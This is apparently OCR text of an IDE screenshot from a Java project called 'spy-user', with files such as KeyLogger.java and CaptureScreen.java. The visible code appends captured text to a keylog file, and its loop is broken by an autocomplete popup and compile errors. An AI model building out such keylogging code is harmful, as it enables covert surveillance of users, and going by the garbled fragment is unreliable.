 spy-user - Apache NetBeans IDE 12.6
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
286.1/576.0MB
Start Page CaptureScreen.java Home.java KeyLogger.java Monitor.java Database.java
Source History
Navigator
Projects
51
52 public void writefile(String cont){
53 try {
54
55 // Open given file in append mode by creating an
56 // object of BufferedWriter class
BufferedWriter out = new BufferedWriter(
58 new FileWriter("C:/Users/Deep/Documents/project/spy-user/src/log/keylog.txt", true));
int i = 0;
60 // Writing on output
for (int i=0;i<cont. 0)
int a, int b
long a, long b
float a, float b
double a, double b
62 {
int endIn=Math.min(i+20,c)
64 }
65 out.write(cont);
66 // Closing the connection
67 out.close();
68 }
69
70 // Catch block to handle the exceptions
71 catch (IOException e) {
72
73 // Display message when exception occurs
74 System.out.println("exception occurred" + e);
75 }
76 }
77
78 @Override
public void nativeKeyReleased(NativeKeyEvent nke) {
80 // throw new UnsupportedOperationException("Not supported yet."); //To change body of generated methods, choose Tools | Templates.
81 // System.out.println(NativeKeyEvent.getKeyText(nke.getKeyCode()));
82 }
83
84 }
85
Output ';' expected cannot find symbol symbol: variable c location: class KeyLogger
spy-user (run) 1 63:40 INS Unix (LF)
28°C
Mostly cloudy
Search
ENG
IN
13:25
01-05-2023
3